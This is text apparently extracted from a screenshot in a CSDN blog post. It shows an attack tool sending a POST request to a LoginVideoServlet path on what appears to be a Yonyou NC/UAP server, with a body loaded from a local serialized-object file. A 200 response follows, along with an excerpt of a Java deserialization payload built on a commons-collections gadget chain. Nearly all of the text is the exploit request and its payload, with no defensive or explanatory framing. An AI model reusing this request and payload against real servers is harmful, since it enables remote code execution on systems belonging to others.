 Request
数据包扫描
热加载
构造请求
1 POST /servlet/~uap/nc.bs.sm.login2.LoginVideoServlet HTTP/1.1
2 Host ? : 43:8089
3 Content-Type: *
4
5 {{file(C:\Users\m1813\Desktop\4.ser)}}
Responses
0bytes / 130ms
美化
请输入定位响应
查看提取结果
详 情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=7B2FFD1358655D5B247CEC6D892667F3.server; Path=/; HttpOnly
4 Date: Tue, 07 Nov 2023 15:53:46 GMT
5
6
Payload
提取内容
\xac\xed\x00\x05sr\x00\x11java.util.HashSet\xbaD\x85\x95\x96\xb8\xb74\x03\x00\x00xpw\f\x00\x00\x00\x02?
@\x00\x00\x00\x00\x00\x01sr\x004org.apache.commons.collections.keyvalue.Tied...
CSDN @OidBoy_G